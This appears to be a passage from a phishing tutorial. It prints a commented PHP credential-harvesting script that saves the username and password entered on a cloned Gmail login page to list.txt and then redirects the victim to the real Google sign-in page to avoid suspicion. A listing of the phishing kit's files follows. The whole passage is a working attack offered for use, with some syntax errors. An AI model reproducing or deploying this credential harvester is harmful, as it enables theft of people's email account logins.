 <?php // This marks the beginning of the PHP script.
Header(“Location:
https://www.google.com/accounts/ServiceLogin?service=mail&passive=
true&rm=false&continue=http%3A%2F%2Fmail.google.com%2Fmail%2F
%3Fui%3Dhtml%26zy%3Dl&bsv=1k96igf4806cy&ltmpl=default&ltmplcac
he=2 “); // once you click “Sign in” in the fake website, this redirects
you to the real Gmail website, making the whole process look more
legit.
$handle = fopen(“list.txt”, “a”); // this tells the server to open the file
“list.txt” and get it ready for appending data. Which in this case is your
username and password.
Foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “\r\n”);
// This section simply assigns all the information going through this
form to a variable. This includes your username and password.
Fwrite($handle, “\r\n”); // This writes your details to the file “list.txt”
fclose($handle); // This simply closes the connection to the file
“list.txt”
exit;
?> // Marks the end of the PHP program.
So far you should see the following in your folder:
phish
PHP File
2 KB
list
Text Document
0 KB
index
Firefox Document
16 KB
ServiceLogin_files